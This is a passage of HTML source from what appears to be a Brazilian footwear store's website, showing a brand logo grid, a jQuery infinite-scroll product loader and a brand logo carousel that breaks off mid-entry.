												<img alt="" src="//zapatapremium.com.br/marcas/vizzano.png" alt="Vizzano">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ferracini">
												<img alt="" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" alt="Ferracini">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/west-coast">
												<img alt="" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" alt="West Coast">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rafarillo">
												<img alt="" src="//zapatapremium.com.br/marcas/rafarillo.png" alt="Rafarillo">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pegada">
												<img alt="" src="//zapatapremium.com.br/marcas/pegada.png" alt="Pegada">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/gum">
												<img alt="" src="//zapatapremium.com.br/marcas/gum.png" alt="Gum">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/meianyl">
												<img alt="" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" alt="MeiAnyl">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/topper">
												<img alt="" src="//zapatapremium.com.br/marcas/topper.png" alt="Topper">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/under-armour">
												<img alt="" src="//zapatapremium.com.br/marcas/under.png" alt="Under Armour">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/grendha">
												<img alt="" src="//zapatapremium.com.br/marcas/grendha.png" alt="Grendha">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/derby">
												<img alt="" src="//zapatapremium.com.br/marcas/derby.png" alt="Derby">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/fila">
												<img alt="" src="//zapatapremium.com.br/marcas/fila.png" alt="Fila">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mokaccino">
												<img alt="" src="//zapatapremium.com.br/marcas/mokaccino.png" alt="Mokaccino">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/cartago">
												<img alt="" src="//zapatapremium.com.br/marcas/cartago.png" alt="Cartago">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/calvest">
												<img alt="" src="//zapatapremium.com.br/marcas/calvest.png" alt="Calvest">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/zaxy">
												<img alt="" src="//zapatapremium.com.br/marcas/zaxy.png" alt="Zaxy">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/dijean">
												<img alt="" src="//zapatapremium.com.br/marcas/dijean.png" alt="Dijean">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/tic-tac">
												<img alt="" src="//zapatapremium.com.br/marcas/tictac.png" alt="Tic Tac">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/via-uno">
												<img alt="" src="//zapatapremium.com.br/marcas/viauno.png" alt="Via Uno">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rainha">
												<img alt="" src="//zapatapremium.com.br/marcas/rainha-_1_.png" alt="Rainha">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pipper">
												<img alt="" src="//zapatapremium.com.br/marcas/PIPPER.png" alt="Pipper">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/zap-kids">
												<img alt="" src="//zapatapremium.com.br/marcas/zapkids.png" alt="Zap Kids">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/dakota">
												<img alt="" src="//zapatapremium.com.br/marcas/dakota.png" alt="Dakota">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/duratti">
												<img alt="" src="//zapatapremium.com.br/marcas/duratti.png" alt="Duratti">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/red-nose">
												<img alt="" src="//zapatapremium.com.br/marcas/rednose.png" alt="Red Nose">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/modare">
												<img alt="" src="//zapatapremium.com.br/marcas/modare.png" alt="Modare">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/top-model">
												<img alt="" src="//zapatapremium.com.br/marcas/top model.png" alt="Top Model">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/kappa">
												<img alt="" src="//zapatapremium.com.br/marcas/kappa.png" alt="Kappa">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/opanka">
												<img alt="" src="//zapatapremium.com.br/marcas/opanka.png" alt="Opanka">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/selene">
												<img alt="" src="//zapatapremium.com.br/marcas/selene.png" alt="Selene">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/zapata">
												<img alt="" src="//zapatapremium.com.br/marcas/zapata.png" alt="Zapata">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/boa-onda">
												<img alt="" src="//zapatapremium.com.br/marcas/boa onda.png" alt="Boa Onda">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/bouts">
												<img alt="" src="//zapatapremium.com.br/marcas/bouts.png" alt="Bouts">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/dray">
												<img alt="" src="//zapatapremium.com.br/marcas/dray.png" alt="Dray">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/jota-pe">
												<img alt="" src="//zapatapremium.com.br/marcas/jota pe.png" alt="Jota Pe">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/kidy-play">
												<img alt="" src="//zapatapremium.com.br/marcas/correto.png" alt="Kidy Play">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rhumell">
												<img alt="" src="//zapatapremium.com.br/marcas/rhumel.png" alt="Rhumell">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/citadina">
												<img alt="" src="//zapatapremium.com.br/marcas/citadina.png" alt="Citadina">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/via-marte">
												<img alt="" src="//zapatapremium.com.br/marcas/via marte.png" alt="Via Marte">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/havaianas">
												<img alt="" src="//zapatapremium.com.br/marcas/havaianas.png" alt="Havaianas">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mary-jane">
												<img alt="" src="//zapatapremium.com.br/marcas/logo-mary-j.png" alt="Mary Jane">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/gooc">
												<img alt="" src="//zapatapremium.com.br/marcas/gooc.png" alt="Gooc">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/trifil">
												<img alt="" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" alt="Trifil">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/beira-rio">
												<img alt="" src="//zapatapremium.com.br/marcas/beira rio confort.png" alt="Beira Rio">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ranger">
												<img alt="" src="//zapatapremium.com.br/marcas/logo Ranger.png" alt="Ranger">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/adrun">
												<img alt="" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" alt="Adrun">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/albanese">
												<img alt="" src="//zapatapremium.com.br/marcas/albanese_studio.png" alt="Albanese">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/molekinha">
												<img alt="" src="//zapatapremium.com.br/marcas/molekinha.png" alt="Molekinha">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/bella-blue">
												<img alt="" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" alt="Bella Blue">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mariotta">
												<img alt="" src="//zapatapremium.com.br/marcas/Mariotta.png" alt="Mariotta">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/olympikus">
												<img alt="" src="//zapatapremium.com.br/marcas/olympikus.png" alt="Olympikus">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/broken-rules">
												<img alt="" src="//zapatapremium.com.br/marcas/broken rules.png" alt="Broken Rules">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/democrata">
												<img alt="" src="//zapatapremium.com.br/marcas/democrataa.png" alt="Democrata">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/molekinho">
												<img alt="" src="//zapatapremium.com.br/marcas/molekinho.png" alt="Molekinho">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/penalty">
												<img alt="" src="//zapatapremium.com.br/marcas/penalty.png" alt="Penalty">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ramarim">
												<img alt="" src="//zapatapremium.com.br/marcas/ramarim.png" alt="Ramarim">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/terra-agua">
												<img alt="" src="//zapatapremium.com.br/marcas/terra e agua.png" alt="Terra&Agua">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/grendene-kids">
												<img alt="" src="//zapatapremium.com.br/marcas/grendene kids.png" alt="Grendene Kids">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pe-com-pe">
												<img alt="" src="//zapatapremium.com.br/marcas/pcp.png" alt="Pé com Pé">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mooncity">
												<img alt="" src="//zapatapremium.com.br/marcas/mooncity.png" alt="Mooncity">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/piccadilly">
												<img alt="" src="//zapatapremium.com.br/marcas/piccadilly.png" alt="Piccadilly">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mormaii">
												<img alt="" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" alt="Mormaii">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/moleca">
												<img alt="" src="//zapatapremium.com.br/marcas/moleca.png" alt="Moleca">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pingo-doce">
												<img alt="" src="//zapatapremium.com.br/marcas/pingo doce.png" alt="Pingo Doce">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ipanema">
												<img alt="" src="//zapatapremium.com.br/marcas/ipanema.png" alt="Ipanema">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/lupo">
												<img alt="" src="//zapatapremium.com.br/marcas/lupo.png" alt="Lupo">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/puma">
												<img alt="" src="//zapatapremium.com.br/marcas/puma-logo.png" alt="Puma">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/bad-boy">
												<img alt="" src="//zapatapremium.com.br/marcas/bad boy.png" alt="Bad Boy">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/azaleia">
												<img alt="" src="//zapatapremium.com.br/marcas/azaleia.png" alt="Azaléia">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rider">
												<img alt="" src="//zapatapremium.com.br/marcas/rider.png" alt="Rider">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/umbro">
												<img alt="" src="//zapatapremium.com.br/marcas/umbro.png" alt="Umbro">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/br-sport">
												<img alt="" src="//zapatapremium.com.br/marcas/br sport.png" alt="Br Sport">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/boardwalk">
												<img alt="" src="//zapatapremium.com.br/marcas/boardwalk.png" alt="BoardWalk">
											   </a>
											 </div>    </div>
                     </div>	
			
				
			</div>
		
		</div>
	</div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
<script>
		// Load produtos
		$(document).ready(function(){ 
			 var limit = 12;
			 var start = 0;
			 var cat_1 = $('#cat1').val();
			 var cat_2 = $('#cat2').val();
			 var action = 'inactive';
			 
			 function load_country_data(limit, start)
			 {
			  $.ajax({
			   url:"//zapatapremium.com.br/api/produtos.php",
			   method:"POST",
			   data:{limit:limit, start:start, cat1:cat_1, cat2:cat_2},
			   cache:false,
			   success:function(data)
			   {
				$('#load_data').append(data);
				if(data == '')
				{
				 $('#load_data_message').html("<div class='clearfix'></div><br><div align='center' class='texto-verde'>Todos os produtos foram carregados <span class='fa fa-check-circle'></span></div>");
				 action = 'active';
				}
				else
				{
				 $('#load_data_message').html("<div class='clearfix'></div><br><div align='center' class='texto-azul'>Carregando <span class='fa fa-spinner fa-spin'></span></div>");
				 action = "inactive";
				}
			   }
			  });
				
			 }

			 if(action == 'inactive')
			 {
			  action = 'active';
			  load_country_data(limit, start);
			 }
			
			 $(window).scroll(function(){
			  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
			  {
			   action = 'active';
			   start  = start + limit;
			   setTimeout(function(){
				load_country_data(limit, start);
			   }, 1000);
			  }
			 });

		});	
</script>


				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
